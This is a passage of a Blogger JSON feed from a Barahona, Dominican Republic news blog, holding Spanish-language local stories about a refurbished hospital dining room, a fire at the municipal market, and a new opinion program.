Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/-\/Locales?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/search\/label\/Locales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/-\/Locales\/-\/Locales?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"535"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1128339312118890783"},"published":{"$t":"2025-11-19T06:32:00.000-08:00"},"updated":{"$t":"2025-11-19T06:32:11.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s3000\/FOTO%20CAC.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s320\/FOTO%20CAC.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cbr \/\u003EBarahona.\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%; text-align: justify; text-indent: 5.2pt;\"\u003E El comedor del\nHospital Regional Universitario Jaime Mota fue entregado totalmente remozado\npor el Voluntariado que apoya este centro de salud, como parte de un programa\nde mejoras orientado a dignificar los espacios utilizados por el personal\nmédico y administrativo.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa intervención incluyó trabajos de infraestructura, mantenimiento\ngeneral y renovación del mobiliario, con el objetivo de ofrecer un ambiente más\ncómodo y adecuado para el personal que realiza largas jornadas de servicio en\nel principal hospital de la Región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa actividad estuvo encabezada por José Antonio García, director\nejecutivo de la Fundación Central Barahona (FCB), y Carlos Manuel González,\npresidente de Grupo Everest. Ambos destacaron que el remozamiento forma parte\nde una serie de aportes que buscan fortalecer las condiciones internas del\ncentro hospitalario, los cuales se realizan a través del Voluntariado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa directora del hospital, doctora Graciela Lafontaine, calificó la\nentrega como un paso importante para mejorar el bienestar del personal,\nseñalando que contar con un comedor adecuado contribuye a un mejor clima\nlaboral y, por ende, a una atención más eficiente para los pacientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ETambién participó la doctora Unibe Moreta, subdirectora de este centro\nde salud; el doctor Genao, en representación del Servicio Nacional de Salud,\nasí como médicos residentes de este centro hospitalario. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ECon esta entrega, el Voluntariado reafirma su compromiso con el\nfortalecimiento institucional del Hospital Jaime Mota y con el desarrollo del\nsistema de salud en la región sur del país.\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES-TRAD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1128339312118890783\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html","title":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s72-c\/FOTO%20CAC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3270252677451054046"},"published":{"$t":"2025-04-29T10:26:00.000-07:00"},"updated":{"$t":"2025-04-29T10:26:57.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Barahona: Fuego en mercado afectó 6 locales y una casa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px;\"\u003ELa plaza municipal “vuelve” a incendiarse a poco más de 30 años del primero y más de 20 del segundo, una señal de que se requiere uno nuevo\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px;\"\u003E\u0026nbsp;Por Redacción Lupa del Sur\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/arinmictorincendio.jpg\" style=\"background-color: white; color: #24c0fd; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: 0.3s;\"\u003E\u003Cimg height=\"343\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/arinmictorincendio-700x375.jpg\" style=\"border: 0px; max-width: 100%; outline: 0px; position: relative; transition: 0.3s;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; text-align: left;\"\u003EPor Benny Rodríguez\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EVarias unidades del Cuerpo de\nBomberos de Barahona (CBB), asistidos por sus colegas de Paraíso y Vicente\nNoble, pudieron sofocar un incendio originado entre 5:30 y 6:00 de la mañana de\neste martes en el mercado municipal de este municipio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEste es el tercer siniestro ocurrido en el mercado local, ya que hace más de 30\naños del primer incendio y 20 del segundo, pero la plaza pública en donde de\ntoda la región acude a abastecerse o comprar alimentos sigue en la misma\nsituación “arrabalizado” sin concretarse la construcción de uno nuevo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAl lugar del siniestro se presentó el alcalde municipal, Mictor Emilio\nFernández de la Cruz, quien informó que el fuego está bajo el control de los\nbomberos del municipio, con la asistencia de sus colegas de Paraíso y de\nVicente Noble.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFernández de la Cruz, informó que entre cinco y seis casillas (casetas)\nresultaron afectadas por las llamas, así como una de las viviendas, que\ncalifica como “improvisadas” que han sido construidas al interior de la plaza\npública que, también, fue devorada por las llamas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Todo está bajo control. Gracias a Dios no hubo pérdidas de vidas humanas ni\npersonas heridas y los bomberos actuaron con mucha diligencia para controlar\nlas llamas del incendio”, dijo el alcalde a #LaLupadelSur al abordarlo en las\ninmediaciones del siniestro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUna señal de algo grande\u003Cbr \/\u003E\nEl expresidente y actual tesorero de la Asociación de Comerciantes del Mercado\nPúblico de Barahona, José –Arin- Féliz, dijo que este tercer incendio es una\nseñal de que “algo grande” pudiera ocurrir en caso de que no se construya una\nnueva plaza municipal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDijo que el evento ocurrido desde las primeras horas de la mañana de este\nmartes si se produce en otra área de la plaza pública, pudiese sido otra la\nhistoria que se estuviera contando, con, a lo mejor –dice- reportes de víctimas\no una situación de mayor magnitud.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn ese sentido, el también dirigente de la Cámara de comercio de Barahona\n(CCB), dijo que se hace urgente que las autoridades municipales y el gobierno\ncentral entiendan de una vez la imperiosa necesidad de que se inicie la\nconstrucción de un nuevo mercado para Barahona.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe pasó al Mived\u003Cbr \/\u003E\nSobre la construcción de un nuevo mercado el síndico Fernández de la Cruz,\nreveló están muy avanzadas las gestiones para edificar uno nuevo, pero que el\nmismo sería llevado a otro lugar y no dejarlo en donde opera el actual como\npide el comercio organizado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl alcalde, como un elemento de avance para que, a su juicio, inicie a la mayor\nbrevedad a construirse un nuevo mercado, es el hecho de que la obra ha sido\npasada del Ministerio de Obras Públicas y Comunicaciones (Mocp) al Ministerio\nde la Vivienda y Edificaciones (MIVED).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Nosotros tenemos eso como prioridad porque el presidente nos dejó tareas la\núltima vez que vino aquí (Barahona) y conjuntamente con la comisión que estamos\ntrabajando eso fuimos al Ministerio de Economía, Planificación y Desarrollo\n(MEPyD), ya estamos identificado los terrenos, los cuales ya tenemos ubicados”,\nreveló.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn ese sentido, el ejecutivo municipal, dijo que el próximo paso sería el\nlevantamiento del terreno identificado para iniciar allí la construcción del\nnuevo mercado municipal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe igual modo, dijo que se reúnen con el comercio que opera en el mercado, con\nrepresentantes del empresariado, “porque la idea no es hacer una plaza local,\nsino regional, descartando la idea de levantar la obra en el lugar en donde se\nencuentra el actual”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndicó que la ciudad crece hacia el norte, dejando entrever que el terreno\nubicado y en donde se levantaría un nuevo mercado sería potencialmente en esta\nárea de la ciudad, el cual tendría mayor categoría dada la importancia de esta\nlocalidad en donde convergen, además, Pedernales, Bahoruco e Independencia.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nHace 3 años del primer palazo\u003Cbr \/\u003E\nHace casi tres años, desde aquel 26 de octubre de 2022, cuando el presidente de\nla República, Luis Abinader, dio el primer palazo para construir un nuevo\nmercado en el municipio Barahona, dado el nivel de suciedad en que se encuentra\nel actual, una situación que afecta, incluso, a moradores del área adyacente a\nla plaza. La comunidad local y regional se abastece de productos básicos en\nmedio del hedor.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSe informó (cuando se dio el primer plazo), que se trataba de una primera\netapa, cuyo costo inicial sería de 187 millones de pesos, a casi 3 después, en\nuna visita con motivo de las navidades el pasado diciembre, el presidente\nAbinader informó se estaba en fase de diseño.\u003Cbr \/\u003E\nMientras las autoridades locales y nacionales vacilan para iniciar la\nconstrucción de un nuevo mercado, habitantes de esta localidad, así como de la\nregión, adquieren productos en condiciones de higiene y de salubridad\ncuestionables, situación que pone en riesgo la salud de la población.\u003Cbr \/\u003E\nBasuras en las principales entradas, vegetales podridos, cloacas abiertas,\nalimentos en el suelo mezclados con lodo, charcos por doquier y personas\ndesesperadas por la situación, es lo que arropa el mercado, ubicado en la\nintersección de las calles Colón con María Montés.\u003Cbr \/\u003E\nEs, por esa razón, que se requiere con urgencia y a la mayor brevedad que se\ninicie a construir un nuevo espacio municipal en donde, tanto compradores como\nvendedores estén con dignidad, sobre todo, se garantice la salud de la\nciudadanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3270252677451054046\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/barahona-fuego-en-mercado-afecto-6.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3270252677451054046"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3270252677451054046"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/barahona-fuego-en-mercado-afecto-6.html","title":"Barahona: Fuego en mercado afectó 6 locales y una casa"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-624358488639787145"},"published":{"$t":"2025-02-17T03:03:00.000-08:00"},"updated":{"$t":"2025-02-17T03:03:43.619-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"A media mañana: nueva propuesta comunicacional en Barahona"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003EARRANCA EL PRÓXIMO ABRIL\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; color: #174e96; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 375px; position: relative; text-decoration-line: none; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"A media mañana: nueva propuesta comunicacional en Barahona\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/02\/amediamconductores-750x375.jpg\" data-srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/02\/amediamconductores-750x375.jpg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/02\/amediamconductores-360x180.jpg 360w\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/02\/amediamconductores-750x375.jpg\" srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/02\/amediamconductores-750x375.jpg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/02\/amediamconductores-360x180.jpg 360w\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"750\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_ad jeg_article jnews_content_top_ads \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"ads-wrapper  \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"entry-content no-share\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; counter-reset: footnotes 0; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; height: 995px; line-height: inherit; margin: 0px 0px 30px; padding: 0px; position: relative; transform: none; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome\" style=\"border: 0px; box-sizing: border-box; font: inherit; left: 0px; margin: 0px; min-height: 1px; overflow: visible; padding: 0px; position: relative; top: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jegStickyHolder\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"theiaStickySidebar\" style=\"backface-visibility: hidden; border: 0px; box-sizing: border-box; font: inherit; left: 61.5px; margin: 0px; padding: 0px 0px 1px; position: static; top: 73px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_float_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-inner \" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.625em; margin: 0px; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: normal;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EA media mañana, es la nueva propuesta comunicacional en la provincia Barahona, la cual está conformada por un equipo de profesionales del periodismo, con experiencia e incidencia tanto local como nacional. El programa está pautado para comenzar el próximo abril.\u003Cspan id=\"more-56854\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EEl staff de opinadores de la nueva propuesta informativa está compuesta por Daniel Inmaculado Urbáez Féliz, Vianny Mercedes Ferreras Matos, Ninosca Féliz y Benny Rodríguez, bajo coordinación y producción de Héctor Otaño.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EMediante una nota de prensa, se informa que el nuevo espacio de opinión estará difundiéndose cada lunes y jueves, el cual se transmitirá por TVCB, canal 131 (cable local), “Punto y Coma Radio” (radio online), canal 25, canal 134 (nacional), canal 108, Dominican Netword, Uno, TVO, YouTube, así como a través de las redes sociales.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; 